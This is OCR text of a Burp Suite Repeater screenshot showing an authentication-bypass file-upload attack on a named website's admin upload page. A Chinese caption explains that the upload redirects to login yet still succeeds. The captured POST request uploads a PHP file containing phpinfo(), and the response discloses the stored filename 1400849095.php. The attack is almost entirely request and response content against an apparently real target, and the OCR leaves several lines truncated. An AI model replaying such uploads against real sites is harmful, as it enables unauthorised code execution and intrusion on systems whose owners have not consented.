 Burp Suite Professional v1.6beta - licensed to LarryLau
http://w
后台登陆
网站后台管理入口
用户名:
密 码:
确认
清除
使用EXP
上传文件会
跳到
登录框，
但通过抓包可以
看到文件被成功
上传，获得了地址
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection
Target: http://www.ssautomatic.com
Request
Raw Params Headers Hex
POST /admin_topsi/addpic.php?action=upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Content-Type: multipart/form-data;
boundary=---------------------------7de27a1d603d2
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: w
Content-Length: 354
Proxy-Connection: Keep-Alive
Pragma: no-cache
No Cookie
-----------------------------7de27a1d603d2
Content-Disposition: form-data; name="mypic";
filename="C:\Users\Administrator\Desktop\info.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------7de27a1d603d2
Content-Disposition: form-data; name="Submit"
upload
-----------------------------7de27a1d603d2--
Response
Raw Headers Hex HTML Render
input {
border-top-width: 1px;
padding-right: 1px;
padding-left: 1px;
border-left-width: 1px;
border-bottom-width: 1px;
border-right-width: 1px;
padding-bottom: 1px;
padding-top: 1px;
border-left-color: #C0C0C0;
border-bottom-color: #C0C0C0;
border-top-color: #C0C0C0;
border-right-color: #C0C0C0;
font-family: Tahoma, Verdana, "宋体";
font-size: 11px;
height: 19px;
color: #000000;
background-color: #FFFFFF; }
-->
</style>
</head>
<body leftmargin="2" topmargin="0" marginwidth="0"
marginheight="0">
<table width="100%" border="0" cellspacing="0" cellpadding="
bgcolor="#FFFFFF">
<tr>
<SCRIPT>alert('1400849095.php');parent.addform.indexpi
lue='1400849095.php'</SCRIPT><a
href='javascript:history.go(-1);'>文件上传成功，点击重新上
/a></tr></table> </body>